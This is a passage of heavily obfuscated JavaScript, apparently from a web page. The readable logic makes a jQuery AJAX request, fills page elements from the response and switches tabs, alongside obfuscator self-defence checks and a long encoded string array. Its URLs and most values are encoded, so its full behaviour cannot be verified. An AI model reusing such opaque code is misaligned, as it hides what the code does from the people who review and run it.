_0x5db509+_0x896ae8;},'QLmMN':_0x28d5d5(0x1b9,'rFSq'),'NoneS':_0x28d5d5(0x444,'LgxW'),'doXXh':_0x28d5d5(0x18c,'qF&M')};$[_0x28d5d5(0x22e,'dwn#')]({'type':_0x28d5d5(0x37b,'bQ%*'),'url':_0x2ff33c[_0x28d5d5(0x1ba,'evuU')](_0x2ff33c[_0x28d5d5(0x26b,'DMzj')](_0x2ff33c[_0x28d5d5(0x1dc,'A5l7')](_0x2ff33c[_0x28d5d5(0x47a,'@15T')],_0x395e53),_0x2ff33c[_0x28d5d5(0x3c2,'&WqX')]),_0x24136a)+'}]','dataType':_0x2ff33c[_0x28d5d5(0x43f,'HUhS')],'success':function(_0x2b52dc){var _0x20a3d2=_0x28d5d5,_0x8c425c={'ZIVqk':_0x20a3d2(0x3eb,'%%##'),'sBlfr':_0x2ff33c[_0x20a3d2(0x3b3,'GKq7')],'Cpcmt':function(_0x2c4191,_0x9384f8){var _0x1f8635=_0x20a3d2;return _0x2ff33c[_0x1f8635(0x110,'qF&M')](_0x2c4191,_0x9384f8);},'LFRAi':_0x2ff33c[_0x20a3d2(0x3dc,'P7ku')],'sNWmE':_0x2ff33c[_0x20a3d2(0x376,'bQ%*')],'YyrOZ':function(_0x57792b){var _0x157353=_0x20a3d2;return _0x2ff33c[_0x157353(0x3bf,'B^KA')](_0x57792b);},'hGCFi':_0x20a3d2(0x1c0,'DMzj'),'NQxrH':_0x2ff33c[_0x20a3d2(0x2c7,'B!Rv')],'hwcIG':_0x2ff33c[_0x20a3d2(0x16b,'bQ%*')],'MAAqr':function(_0x4ff10a,_0xf0b655){var _0x2fcf6a=_0x20a3d2;return _0x2ff33c[_0x2fcf6a(0x17a,'8q45')](_0x4ff10a,_0xf0b655);},'SUWqn':_0x20a3d2(0x4c3,'@15T'),'hJHid':function(_0x4c8ec3,_0x2e79ab){var _0x4d5f79=_0x20a3d2;return _0x2ff33c[_0x4d5f79(0x540,'P7ku')](_0x4c8ec3,_0x2e79ab);},'gGGKg':_0x2ff33c[_0x20a3d2(0x375,'WVb7')],'uUWZA':function(_0x1a6e21,_0x2ee751){var _0x4b9f84=_0x20a3d2;return _0x2ff33c[_0x4b9f84(0x358,'HUhS')](_0x1a6e21,_0x2ee751);}};if(_0x2ff33c[_0x20a3d2(0x362,'rFSq')](_0x2b52dc[0x0][_0x20a3d2(0xc1,'&ffC')],0x1)&&_0x2ff33c[_0x20a3d2(0x4fd,'km6d')](typeof _0x2b52dc[0x0][_0x20a3d2(0x9b,'&WqX')],_0x2ff33c[_0x20a3d2(0xd8,'L1cY')])){if(_0x2ff33c[_0x20a3d2(0x175,'rlYG')](_0x2ff33c[_0x20a3d2(0x272,'OVcR')],_0x2ff33c[_0x20a3d2(0x519,'F6^T')]))_0x2ff33c[_0x20a3d2(0x3a6,'rlYG')]($,_0x2ff33c[_0x20a3d2(0x483,'L1cY')](_0x2ff33c[_0x20a3d2(0x424,'B^KA')](_0x2ff33c[_0x20a3d2(0x136,'P7ku')],_0x24136a),_0x2ff33c[_0x20a3d2(0x2d0,'k&4]')]))[_0x20a3d2(0x163,'&ffC')](_0x2b52dc[0x0][_0x20a3d2(0x50a,'X#o6')][0x2][0x0]),_0x2ff33c[_0x20a3d2(0x292,'P7ku')]($,_0x2ff33c[_0x20a3d2(0x4ef,'F!Wg')](_0x2ff33c[_0x20a3d2(0x4dc,'ZWfi')]+_0x24136a,_0x20a3d2(0x38e,'HGWr')))[_0x20a3d2(0x201,'C$]z')](_0x2b52dc[0x0][_0x20a3d2(0x30a,'&ffC')][0x3][0x0]);else return _0x8c425c[_0x20a3d2(0x3a5,'GKq7')](_0x54f979,this)[_0x20a3d2(0x1be,'&WqX')](function(){var _0x154d90=_0x20a3d2,_0x102836=_0x8c425c[_0x154d90(0x36b,'dwn#')][_0x154d90(0x351,'OVcR')]('|'),_0x287ff6=0x0;while(!![]){switch(_0x102836[_0x287ff6++]){case'0':_0x300698[_0x154d90(0x263,'k&4]')]();continue;case'1':_0x45ae94(this)[_0x154d90(0x46b,'z%TH')]('li')[_0x154d90(0x158,'JtFv')](_0x8c425c[_0x154d90(0xc9,'IM#)')]);continue;case'2':var _0x300698=_0x8c425c[_0x154d90(0x47f,'u65&')](_0x3ac3dd,this)[_0x154d90(0x400,'&JPs')](_0x8c425c[_0x154d90(0x52e,'L1cY')])[_0x154d90(0x1c7,'0*)^')](_0x154d90(0x440,'C$]z'));continue;case'3':_0x8c425c[_0x154d90(0x4a9,'WVb7')](_0x1b9af6,this)[_0x154d90(0x4ee,'^Fyc')](_0x8c425c[_0x154d90(0x1b6,'HGWr')]);continue;case'4':_0x300698['eq'](_0x2f886b)[_0x154d90(0x497,'B^KA')]();continue;}break;}}),_0x493d29(this);}else{if(_0x2ff33c[_0x20a3d2(0x364,'k&4]')](_0x2b52dc[0x0][_0x20a3d2(0x1f0,'^Fyc')],0x2)&&typeof _0x2b52dc[0x0][_0x20a3d2(0x363,'kif[')]!=_0x2ff33c[_0x20a3d2(0x407,'F6^T')])_0x2ff33c[_0x20a3d2(0x11c,'WVb7')](_0x2ff33c[_0x20a3d2(0x10a,'DMzj')],_0x2ff33c[_0x20a3d2(0x169,'bQ%*')])?_0x55feaf?(_0x5902fb(_0x8c425c[_0x20a3d2(0x4f1,'aXb5')])[_0x20a3d2(0x218,'X#o6')](_0x381e95),_0x442e3b(_0x20a3d2(0x1b1,'GKq7'))[_0x20a3d2(0x412,'%%##')](_0x451832),_0x8c425c[_0x20a3d2(0x25b,'k&4]')](_0x5134a4)):_0x8c425c[_0x20a3d2(0x53b,'^Fyc')](_0x3db3fc,_0x8c425c[_0x20a3d2(0x4a8,'P7ku')])[_0x20a3d2(0x477,'^Fyc')](_0x8c425c[_0x20a3d2(0x14e,'u65&')]):(_0x2ff33c[_0x20a3d2(0x3a6,'rlYG')]($,_0x2ff33c[_0x20a3d2(0x11b,'z%TH')](_0x2ff33c[_0x20a3d2(0x118,'F6^T')](_0x2ff33c[_0x20a3d2(0x391,'Z6eM')],_0x24136a),_0x2ff33c[_0x20a3d2(0x50d,'AOkT')]))[_0x20a3d2(0x186,'PkW#')](_0x2ff33c[_0x20a3d2(0xca,'^Fyc')](_0x2ff33c[_0x20a3d2(0x353,'rlYG')](_0x2b52dc[0x0][_0x20a3d2(0x2f6,'W5(s')][0x3][0x0]+_0x2b52dc[0x0][_0x20a3d2(0x43a,'5s^X')][0x3][0x1],_0x2b52dc[0x0][_0x20a3d2(0x20f,'LgxW')][0x3][0x2])+_0x2b52dc[0x0][_0x20a3d2(0x1a9,'b2wn')][0x3][0x3],_0x2b52dc[0x0][_0x20a3d2(0x281,'bQ%*')][0x3][0x4])),$(_0x2ff33c[_0x20a3d2(0x308,'HUhS')](_0x2ff33c[_0x20a3d2(0x20e,'evuU')](_0x2ff33c[_0x20a3d2(0x4ad,'KGN#')],_0x24136a),_0x2ff33c[_0x20a3d2(0x4e5,'kif[')]))[_0x20a3d2(0xae,'&WqX')](_0x2ff33c[_0x20a3d2(0x1a4,'z%TH')](_0x2ff33c[_0x20a3d2(0xcf,'ZWfi')](_0x2ff33c[_0x20a3d2(0x3ec,'GKq7')](_0x2ff33c[_0x20a3d2(0x1ca,'OVcR')](_0x2b52dc[0x0][_0x20a3d2(0x2f2,'Z6eM')][0x4][0x0],_0x2b52dc[0x0][_0x20a3d2(0x455,'rlYG')][0x4][0x1]),_0x2b52dc[0x0][_0x20a3d2(0x2d7,'C$]z')][0x4][0x2]),_0x2b52dc[0x0][_0x20a3d2(0x50a,'X#o6')][0x4][0x3]),_0x2b52dc[0x0][_0x20a3d2(0x174,'HGWr')][0x4][0x4])));else{if(_0x2ff33c[_0x20a3d2(0x21f,'DMzj')]!==_0x20a3d2(0x16f,'&JPs'))_0x2ff33c[_0x20a3d2(0x4ab,'%%##')]($,_0x2ff33c[_0x20a3d2(0x499,'aXb5')](_0x2ff33c[_0x20a3d2(0x120,'B^KA')]+_0x24136a,_0x2ff33c[_0x20a3d2(0x2d0,'k&4]')]))[_0x20a3d2(0x17d,'A5l7')](0x0),_0x2ff33c[_0x20a3d2(0x214,'5s^X')]($,_0x2ff33c[_0x20a3d2(0xc6,'rFSq')](_0x2ff33c[_0x20a3d2(0x4ba,'HUhS')](_0x2ff33c[_0x20a3d2(0x3da,'WVb7')],_0x24136a),_0x2ff33c[_0x20a3d2(0x229,'HUhS')]))[_0x20a3d2(0x288,'B^KA')](0x0);else{var _0x5c70f7=new _0xdf087d(tSiCsl[_0x20a3d2(0x145,'5s^X')]),_0x44efdc=new _0x4b577e(tSiCsl[_0x20a3d2(0x1e2,'WVb7')],'i'),_0x36c967=tSiCsl[_0x20a3d2(0x510,'LgxW')](_0x1b0284,tSiCsl[_0x20a3d2(0x4fe,'HUhS')]);!_0x5c70f7[_0x20a3d2(0x4be,'OVcR')](tSiCsl[_0x20a3d2(0x3de,'DMzj')](_0x36c967,_0x20a3d2(0x4d9,'F6^T')))||!_0x44efdc[_0x20a3d2(0xf1,'GKq7')](_0x36c967+tSiCsl[_0x20a3d2(0xfd,'F!Wg')])?tSiCsl[_0x20a3d2(0x4d2,'9*pH')](_0x36c967,'0'):_0x5f17a8();}}}}});}function setTab(_0x1ed73d,_0x1e5e9c,_0x2c49d5){var _0x5cbb3d=_0x31deb2,_0x161003={'wYRaV':_0x5cbb3d(0x22f,'b2wn'),'JwHbN':_0x5cbb3d(0x359,'B^KA'),'tMnAa':function(_0x296643,_0x46694f){return _0x296643(_0x46694f);},'AMRSJ':_0x5cbb3d(0x245,'DMzj'),'PUvSP':_0x5cbb3d(0x385,'KGN#'),'IcHRk':function(_0x412320,_0x414654){return _0x412320+_0x414654;},'nVawz':function(_0x575f8d,_0xfcf01e){return _0x575f8d+_0xfcf01e;},'headT':function(_0x16a3c2,_0x15dd13){return _0x16a3c2==_0x15dd13;},'StzMQ':_0x5cbb3d(0x41f,'&WqX'),'MUpPr':_0x5cbb3d(0x2ea,'LgxW')};for(i=0x1;i<=_0x2c49d5;i++){if(_0x161003[_0x5cbb3d(0x405,'0*)^')]===_0x161003[_0x5cbb3d(0x51d,'#Lvq')]){var _0x42a6a9=document[_0x5cbb3d(0x252,'A5l7')](_0x161003[_0x5cbb3d(0x12e,'kif[')](_0x1ed73d,i)),_0x57547a=document[_0x5cbb3d(0x89,'&WqX')](_0x161003[_0x5cbb3d(0x227,'rFSq')](_0x161003[_0x5cbb3d(0x490,'@15T')](_0x5cbb3d(0x371,'8q45'),_0x1ed73d)+'_',i));_0x42a6a9[_0x5cbb3d(0x97,'@15T')]=_0x161003[_0x5cbb3d(0x2d1,'z%TH')](i,_0x1e5e9c)?'on':'',_0x57547a[_0x5cbb3d(0x35d,'&JPs')][_0x5cbb3d(0x102,'k&4]')]=i==_0x1e5e9c?_0x161003[_0x5cbb3d(0x38a,'bQ%*')]:_0x161003[_0x5cbb3d(0x291,'bQ%*')];}else{var _0x3561c4=_0x161003[_0x5cbb3d(0x3f4,'ZWfi')][_0x5cbb3d(0x34c,'HUhS')]('|'),_0xc79647=0x0;while(!![]){switch(_0x3561c4[_0xc79647++]){case'0':_0x126faf[_0x5cbb3d(0x26d,'b2wn')]();continue;case'1':_0x126faf['eq'](_0x9dfe3c)[_0x5cbb3d(0x524,'HGWr')]();continue;case'2':var _0x126faf=_0x488d22(this)[_0x5cbb3d(0x20b,'b2wn')](_0x161003[_0x5cbb3d(0x248,'&JPs')])[_0x5cbb3d(0x23c,'GKq7')](_0x5cbb3d(0x1e6,'X#o6'));continue;case'3':_0x161003[_0x5cbb3d(0x15f,'qF&M')](_0xd8be22,this)[_0x5cbb3d(0x191,'dwn#')](_0x161003[_0x5cbb3d(0x296,'AOkT')]);continue;case'4':_0x161003[_0x5cbb3d(0x219,'L1cY')](_0x17daa0,this)[_0x5cbb3d(0x1f4,'AOkT')]('li')[_0x5cbb3d(0x39d,'bQ%*')](_0x161003[_0x5cbb3d(0x21d,'OVcR')]);continue;}break;}}}}function _0x46b4(){var _0x1c13f=(function(){return[_0xodo,'SGjIEsKNqjWRiKHaPXmdiG.CnFcVKYom.VvnV7hH==','W6rNm8kgWOFcNmkYga','W7pdH8otWQ/dTKO8W6vvWQu','qrv2WPes','WR/cPHNcMtG','vCkKWQ/cNSoVD8kUrmoUWPVdNSkpW5j3wCoalCkBW5a','Ce1Yjw4','W540cvpdQmk+W6O','AmoDhmkLsg56aq','W4TKfmkKWQu','gmkcWPxdHG','WO5cWRNcUt8','W4yGoKpdGG','WRahAJlcNa','n8kDWRlcSSov','WRddJhT2','yCoyaSojkL/cNCkK','WQ5uWRhcGq8','swm0W73cTa','WOZdQ0zaja','raTFtCkZ','B8o8gSkOCa','r8oLrZtdUq','WORcOJrqWPOABq','pZddHI3cQWOurSoA','wmkFA8k+WOS','WOXLcG','EmocWQxdMW','sCkZmI8','WRVdHgfXhG','W7/dLstdGW','m8kXWQZdHxa','l8kwsqVdGa','DmoydSob','pI9/WR7dHG','WO8DzGJcQa','z8kpbqiv','WO0YW6Cwnq','nGrFDWa','WO0Kzb7cPLNdL3a','xGNdOCkaW6/cM3qrWPi','avdcMmk4q8oBuW','WP5DWQZcHa','a8kYBIJdRW','zmkkwmk4WQ0','BSkcfHGu','DmoedSogn1JcLCk5zCkzj2ddMJhcGcq','WR5+h8kAga','uSoqWOFdLha','BIdcNZldSq','WRLsWRdcHtq','WO3cGqzVWP8','W5mksepdP8oulH9O','W48AWONdSsi','W4a5w8oOW4e','aSkXhYiNWQv/W63cVCo/','W4TboNbl','W7JdJ2znaJHO','WRWwW4C','W4LBWO3cTIq','W7maE8orW6W','pSozBZZcMSktycW','iJVcImkPW4G','ESodbCod','W4CqWRBdPq0','W4i1yeJdIW','W44bxtZcN2C1yW','ySo0WRRdSvy','WOX6emkugG','WQVcMeJdRGy','WRSAyHtcVW','bdPwWPddKq','W6zRpSkPWO/cJ8kKbq','WQtcM04','WPJcGdVcHarWW41ViGSD','yCkJmaldRW','W7RcI8oVW7ut','E1b7gha','WQSaW4Wh','ra5zWQ7dOq','Chi4W6hcOG','W4pcN8o9W4q','WOVcItRdI0i7WRTW','p33cS8krsq','WQxdL3y','W7jqWPuRW7G','WOGLBGS','W5PRWRGaW6C','wt9YWQldPa','WO3cVW7cKt4','ef3cHSo9hCkbfCkv','WP4qW5mgbq','emkCWR7cHNjbbfi','WPJcVJm','W4ivDCotW67dKSolv0VdIvq','t8oepmkKuG','WObJWQ7cMIa','WO7cK1VdKJi','WO3cQJdcPcu','DLSPlCoi','Dmo9qqFcJa','rqryWPKg','AHJcOHddJG','Cgvzd28','WRJdPxVcKdC','W6aMiKHxWQFdSmkx','W4pcTmo5W6yN','emogDbRcUW','pSozzZNcKa','wemuW4xcTa','W60yWO3dHYy','WRiMxCkdW6q','qZHTWQ8UWOtcMhe','imkVCb7dJG','ymofvZRcJG','gSkfWPFdHa','DCoAo8kRzG','umkmASkG','W5q2F8ofW4e','W7KMuqdcNG','W5TxWPaPW5a','W6G/WQRdKG','W45WWQNcRW','W5/cK8oQW5u','uCocWOZdThm','qhXBdvq','gSoGxXlcMG','WRpcL8kzW5JdUG','WO/cVWvMWR4','eCksWPZdQvLEW45s','zbbTWONdUa','WQZcHbTZWPK','u8kWwmk7WQq','ta3dOSox','W6eQfxbt','jahcM8kyW7m','WPiOAa3cTW','jZJcOCkaW5K','WQtcOXfmWRa','W7hdMsldQCkX','vfu5amox','W7LchhW','sSk7W7lcJmkOBSoWtmkf','amkeWP3dNa','WR7cIJ7cMJq','w31deg0','jchcN8kK','W54lvbZcSG','ja1ov8kbDSob','WROeW5CB','WQ7cNuFdUq','W7dcNCoaW7So','mSozWQK+WPlcQ8k5','CJDaWQaR','W6qGjuW','c8k4xtBdVG','imkpWQddMeq','WQxdHNPGeW','WQJcGXNcIb4','zemMW5pcOq','i8kEDXZdGq','yweydSoDW54','CSouktxcHSkvycX0k8ozcslcGmkvwJRcMqX7y8ozrNuDqq','xCo3WONdHM4','W6ifC8o/W6a','FI5ks8kq','dmoPWOS1WOu','suK5W7tcTq','W7m1WQhdHqi','tKqnW7BcSW','W5yzDSoy','vCoHemkktq','nmocBItcUW','tCo1WRdcIa','WONcIt/cIbK','W6nQoCkH','eSoTWQ0iWQW','FfiBjmom','WPhcMNJdRYu','WPP3p8kpaq','lYjutG8','ys5vwSke','WP0sqmk3','W6NdNcJdNa','qCoGCumg','WQJcVb7cRtO','bW54WPBdSa','W50bnfVdNG','WR0jW5SqcW','W5tcLSoNW5mR','W7zZo8kSWP8','W6H0WOKFW5u','WP/dNvDggG','rCoTCXBdIG','k8kLWO3cHmoj','W5uQvsxcUa','WRVcJwFdSY8','tWtdV8ofWRhdGtC','ACkkfc3dVG','t2ioW6xcOq','WPymrmkIW70','W4qCf8kTWR0MemoVW48','W418WRtcVW7dGXPrECkS','efxcJSkEqCoou8kv','W6zVpSkMWOa','zCkdaWyw','m8kgWPVdH0e','W5THWQ7cQq','Ewm7W7NcTa','W7JdNcJdQSkW','A8kBaIhdTa','W7rBWRZcUdS','WQWgW5Sbbq','WQ3cNCknW70','W6qvqKddHG','EK15dNxcVx0UW6BcKCkY','W7fWpSkiWOu','W5mCCCoFW7m','WP08W6y4kW','WPWoqCk0W7yvqG','ESoitIxdHG','WPNcHJNcMrC','W7ebW50fpYKQms9HnWhcGHRcPgdcU8ovWOOV','pZBcNCk6W64','W485yHJcU1/dLKhcGbu','hCkUWQ7cLa','BSkjmgNdISormZnNBCopbq4','yI1sqXaKiwfVaSkvW5CqW6tcSr/cH8ok','hmkIWRtcTCo3D8kTvCoFWOldVCkcW7H7','W7KNjuXfWQFdSCkCWR0','W5VdGsddNSkK','sSoaAsxcRW','e8oGvJ7cHW','bSkLWR/dPfO','utHFtmkr','W4n1WQWfW5O','WRdcRd3cPcG','WQS2W5iQbW','W6fDWO4TW73dRq4','a0GnW7ldJx3cQSoaWQeD','ndDQFtm','WPJdM0xcGq','WOiNzGZcOx7dMxpcKa','W4DAbCkoWQa','W4JdVJddJCkg','sGlcJb/dIG','cmkKWQ/cGSo+','qsXHWQVdUa','WQ/dM3ZcGc8','kSkUWO/cN8oR','C2eEdSoBW48','e8ksWPxcGSo3','rCo1Bum9W45U','W7OgstRcUG','WQiTkf98WR3dQmkqWQ3cRtu4hmkjWP5Si2pdQSkk','W4nchSkZWOy','W7W0gL3dGG','W48nuJ/cGgWrFfJcLqa','W6xcH8kxW6VdUfmgW6zdWR8','WQxdJxPL','WRS4DZZcIW','wsHeWQeU','W5GzFmoz','W75FbMO','gupcJ8k7','e8kZWQ3cNa','CCovWRZdNMRcJq','gaH5WOpdOCkO','yNWHW7xcSG','W7JdH3PQqq','u8o0A2Oa','lCk9CsNdOW','WPldGxRcPqK','lSosAslcMW','WQTHomk9W5G','W4WFWPJdOr8','W5GjxdG','k8oyAsNcMa','xKrFmwq','sSknzCk/WObzWQWaWRZcPSkYW7D5W5O','yCoRaCoQoq','AuXWiM/cUu0X','WPNdLvbqoG','WPegW6iMmq','b8knWQFcJ0LAbq','WOCfsmk+W7G/z8o/WP5vWPa','WQfhkCkzca','W5BcMCo6W5K2W6W','BXrctW','ss5jqmk4','hCkqBqZdKW','W50UbeTB','FG7cMJFdQa','m8k5WRhdPv0','WQHhimk1fq','W4jXWQuRW7a','vmota8oZna','xmosnSoWeG','WRyVBmkEW6y','mIbNWQBcQ1KKWRq3W70','WOzEp8k6na','W7ZdRIRdMSkV','BITJyCks','fmojtr3cJG','W4Chwe/dT8oy','z8kzqCkDWQ8','hdDLxXu','r8oowbJdTW','EMSoaG','mCorWRK3WPxcSCkTW6m','F8o/Bd7dQG','qcnQWRu','WPebuCkW','AmoxeCk7ra','imoOEthcLmoLt8ogumk2','W5SNsmozW6K','W5RcMCoAW6KW','WQTGomkRWP/cMmkVh8kUBmomoSoyW5bLeLldGCkI','WOBdNe1GbW','WQxdLxL7aG','WQ9SWPhcUc0','zSofyXtcUq','f1JcHmk5','v8oLC0i','aSk4iHJdIafi','W6GyduDP','jsbosby1dxbwamkgW4y','W68Cz2VdSq','kCkjWQ/cICoo','xCkfWRVcG2vh','rb1AWRxdSa','WRCMW6uHfq','W5OWcei','WOemvIBdLMO+CuRcLu4TzCowW6W6W4NMLONLH7BLRy8RgmoqW6HyWOa','mmoCz1lcItVcU39mW7dcRmoSW60+uSkCWRL6WR/dTSoPWOWNW53dQH3cKSkqqCo6sCkVE34','W4FcM8o8W5uUW704','FINcGHJdTajcsmkyW40G','iYdcNZ/dSvTpu8kkW4K','FI/cMspdVW','WOyqsCk4W7O','WQjZWQZcVWu','ywOfea','rmorWQVdN2W','m2JcOSkBzq','udLYWOZdSG','WOP3gSkF','W7DFh3q','u8oApmkBAW','FSokCMOb','F8oDdCk5twfK','rX9hWQldU37cQW','ySknka8a','W5SDutpcGMa9FHNdJc8NmSksW4iX','W6DiWQqfW6q','iCkUWQlcUCoo','WRmsW64PbW','fX5K','tmoRuJNcMW','qXrmWQBdGW','W61Xp8kHWPm','WOFcUg7dMZa','W5GeDCoq','WQTYo8kSWPJcIq','zfCMdCoJ','tmoIxZZcKW','hcvpWRZdNq','oYbMW6xcKwmdWRGw','h8oMBNidW4vvWOnlWOjoW7tcUxxcNq','rv5LjuG','abFcImk8W6C','W5/cJSoJW5W','hSo+tX/cLG','zdZcNJ7dTbmhvCkD','uSoaWR7dP1G','F8k8cqNdKq','W5qyCCoxW5a','WPhcMWDVWOu','W590WRNcSW','reOhpSoC','WQPZWRVcOqW','W7qVWR7dKJGLWOy','ySkIiqqd','pmovcCothf/cM8kHgG','y8oFWQRdM3xcHLSH','h8kuvaVdJa','W7VdNIBdKW','sCogWOFdPLC','W6KgqMddQW','pmobDJxcKmkf','WOLFh8k0mW','eGr5WOa','WPCls8k0W7G','W7yFg15S','W5HFWRqAW7G','qYDyrmkd','W5SCcffR','iJRcNmkT','eehcMSkXrmomqCksWOX6DY5LWPdcMM7dNSk4hhlcP8k9jvNcOwdcJ8kzbHBcJq','xa3dRmojWRe','WR7cRMFdNZi','Ea3dG8opWRq','W71tWQlcIqS','WOH9pSkDaG','jInBqIC','yCocrti','zt1vWQ0u','ks9Erq','BcBcLYK'].concat((function(){return['smoErIldHG','hmofqHpcKq','rq1FWO7dVa','nCoWDrVcUa','oSkVDaJdPW','WP1hWQZcHWNcJ8kSW5G','i8kfWRBdQ3m','W7fSmmkIWOFcMa','W5f6cMPB','W5pdP3RcGG5IW4u','W4mzESoqW7hdMCoVsa','ywSic8oeW4tdQCoP','BmkXAmkLWRS','l8oxWQ4OWPNcSmk8W7xcJG','WO5cuCkOW74/E8o6WPSeW5K','sZ/dQSojWRW','fmoin8oJWRLdWRDwWQNcIa','yLquW5BcQq','C2yojmobW4VdVCoP','q8o0qZ3cPq','imkqBrtdSW','Ac3cLtK','rrTyWQJdO2/cM8ouWRyVCa','W59vpSkuWPi','bGH6WOVdO8kLW5tdI8oYEdK','W5WmwXpcMMGHyW','nSoDWQGV','WRNcKCkoW7BdQ1COW4HwWQeD','kSkGWPhdU0W','ySkdasNdHq','W4L2WRxcQqq','WPNcJtNcNa','W7tcG8oIW4ao','wqZdO8oe','zK8ejSom','W7nZWQVcLWC','r8o5tvyQ','hJ1MWQ0SW4FcL2TYbq','g8kaWRRcHG','WQtdGhH9adXjW4TbWPddGq','Es9LWQNdRa','urDBWQm','tbxdOCojWQS','AwnYjNq','WR3dHgVcUbG','W7bIeCk9WPS','WPJdSf3cSrq','W4P0WQJcVG/dGbO','A2mNW7xcRKu','xa3dPmomWRVdHYfo','jaPpWQVdPW','lSoyzdZcL8kpyJe','WReQW73dI1uWW5BdP3i','qbeKWPJcPCk8WQBdM8kH','z8oFbmoajvJcLmkYiq','W6NdLYJdMCkK','afFcUSk3wG','qSklhtuN','xWPbWRFdPJddT8kxWQ0MlqmxEG0Agmk3hYRdPmo2W5VcHwJdTSoFbwWiW7qdW4OtaSoNcSkwwsJdNu0','Ahy9W7JcHq','WPPTsWpcSmo7WQ3cOeCSWPfXpW','W5aXyeZdJW','C8ovbmoMl1dcICkK','kIDtsq','WRCrW5KF','W4BcGbRdHHj5','DanauCkh','qu8Zbmoo','kSorWR8+','auFcJmkpEG','jCoBqXZcVa','W6y/WQddKW','xtxcRIpdQW','rmkVarO','W54mm0vX','W4TsaSkuWOC','W6mLDSoAW5e','B8orbSk9','W5u8BCouW4G','Ehefcq','dCoODfbcW4rMWPzrWOuFWRpdRNFcHHjc5yMQ6lY95lUTsCkQsNdcOSoJ','WRVcHexdTae','W6fYWQGYW7y','ot1yxYuMkNTe','WQNcKe3dNHNdOZhdJq','W7dcNmo0W6aZ','WOL/f8kt','W7Xhg3T4','WRJcNCkbW7xdTfWmW5C','naLnyIe','WRxdIxrHbtbU','iSkIWRBcS3G','wrzHWR7dGq','W5HLb35y','W4OIBNddJa','W5tcKSoVW5KU','WOaGf2NdQmkRW6/dONWq','W5Cmse/dMW','k8kFWR/cJxO','W65UbmknWRK','zCoydSobleBcICo3kmoCgshcLN4','W4SbevhdSG','WPVcH2FdNdm','ySkCnYtdPG','W6fKWP0VW6e','W4L9WRxcRa','eexcNSkV','WOa7DXpcQW','WPX1fSkffa','AYxcMdu','WOrWWRpcMam','FIxcLd3dSXHasq','E8kChJ3dHa','zJvazmkl','zGrlymkoF8oTnG','aSkOnsxdMG','WOaMd0tdO8kRW7tcGgqu','Ax8+W7pcQW','dSkuFmkjWPvvWQC','wCo4Avyr','WQZcHqneWR0','W6NdTIVdJCkZ','xmoOemojdG','W7DvWPiS','BXrBu8krjmkXASotWR3cLmkRoaLmW4fDt8kqq8kCjhHOW59IWQhdGmoaW6TwW6ddVrFdG8odW4qRjmoRW7uNaSkXW7dcJJhdTCoQWPnHpqFdOSo6bCoLnCk+Da','W4TnmCkMWRe','W7iZWQ/dKX4','xWPyWQS','WOCIArS','gmkRWQNcK8oW','WQdcNu3dUa','mSoGEsNdN8kRs8oor8kGxGz9W5FcJwVdLUAAPoAwSUwhVUwUJdtdUXNdQmoaAq','eSkxWQpcG2bw','W6KOA2ddHa','WOTCWQ3cLW','mCobaW','WRfbauXYr31wW7hdMSo/W7CQF8kY','WOhcP8k6W4hdLW','WO3cPt5g','WOxcVcLAWQu','d8kIWRJcHa','W6tcLmowW74T','Exa4W6lcPq','aSkWpJ/cJG','W6nzWOWKW7ldUHG','WOVcKg3dQHi','qmk0dXCYWQ5pW6a','s8o3bSornG','WQ1Gd8kNnq','ltBcHSkHW70l','grXAWR/cOW','mSkCWRldNuC','WORcPJfA','W5NdKMhdNZLmW6Xplty','uYj8','W4baf3XMta','yIXsvvW','W5r6WRtcVG','W6SWygFdKW','WReTW7WanG','dConp8oMWPfm','WR9EWPmWWQi','W4jBm8kUWOy','qCkkW4VdLGvdWOLDWRu','W5OTkNddNG','W5GhE8o1W58','W5/cU8o9W7Sg','WOjSc8kaoa','WQypuSk7W6e','W7JdIhrMftfO','EmodWP/dN3O','FmoHFtdcICkTzmodvCkGea','fGv4WQxdPa','W6Xdhw8','W4f7gmkdeLuh','WQmjucxcPa','ESo/WRVdHgy','qdDBWOGF','h2hcM8kEta','bmkpWOJdJ2PwW5K','jKLYfwBcQHm2W6JcHSkGWPm','aWpcQSk7W4C','xwmFdmom','h8kEwrxdGh/dTdm','W5WgDSoqW5W','WPeQDrRcVeq','E0b7fG','uc1/sSki','W7ldLttdGW','xmkcoJWT','WPZcJHnqWQi','aSkGncddLq9eW5G','WPVcRsjhWPShEG','W7Clwd3cOW','W57dUdldNCkV','WO7cHclcIL9HW7DZjG','wCo4CeO','EfeLW5BcIG','W60tfN/dHa','ACkDzCkeWRS','A8kPs8kEWPu','BSkAWRy6WOJcVmkIW4/cLwK6FW','E1XMcg3cVW','wmosb8oifG','W5tcICo9','hCkzWO3dMvbqW4Hv','WP93c8ksh0Kw','qSowjmoHoq','WRVcPZ/cVdW','W4zmhSkkWOm','y8ovWQFdHxK','pJdcGSkKW6OnWRy','BXZdLCosWQ4','b8krWQ/cNG','WPmfxItcLweW','W414peHh','cCoytvioW4ry','W7vTWRaMW5K','WPqeqCksW6i7v8oG','WR7dKxH+','FCoMtXBdGG','W6qOmMPpWQ/dRmkk','emkhWQq','W7LoWPqSW6S','W7BcT8oCW6mk','WQP6WPlcVHW','rCo1qdFcVq','cmk7WQJdUee','dSkPWQtcLCo9E8kUvCov','hmoCydhcSG','WOGarvddNSotiqXt','WPNcMCoHW540W6WLug7dQ8oJB8oGdgtcNSobja','WPSoymkZW4K','bX90','tGnNCCkj','sCk2sCkBWQq','qKn4aea','tWtdV8ofWRhdGq','W6HCbq','m8kGWQtcMSoA','cmkVWQ/cHW','WQNcNKJdPq','W5TQsSklq0fvzhq','WQtdGgv+fZPV','qCoQsw06','W7m3WRZdTc4','xCkqWR7cNeLDaeRcRW','WOlcVXDVWRG','W6r3i8k3','o8o2WR4ZWO4','zfj+n2q','g8oWtYBcKW','ztJcMZ0','E0SFfSoM','umozb8kHza','W4G8fvi','W50GdKzt','sGpdLmoIWOG','mCoBWRqPWPK','kcBcOSkzW4O','wdTHWRuU','W75Mex1s','WQ0hW6WqgG','W6xcKSo4W5yT','B8oNzdBcICkT','ymkuoIBdVq','xXH0WRddSW','pHPFWOBdMW','d8kBuHRdGG','WQ4DAcRcTq','qCoDhmkaDa','qs1YWONdUG','BLTDghe','jSk9WPhdHKC','W5Tyah1l','vSo4WO7dLNu','W4rQWOOTW4m','WRGaW4a2dd4ImYH6gYFcUWW','C28opCo/','lmk2WPRcGCom','W6xcHSkgW77dTf0fW7S','hfdcNSk+rq','uSoKwg0j','ACoUwHVcQq','W4lcOSo8W4iy','u8kxBCk6WOHAWQjD','qSondmkgEW','jCoDWQ8EWPdcUS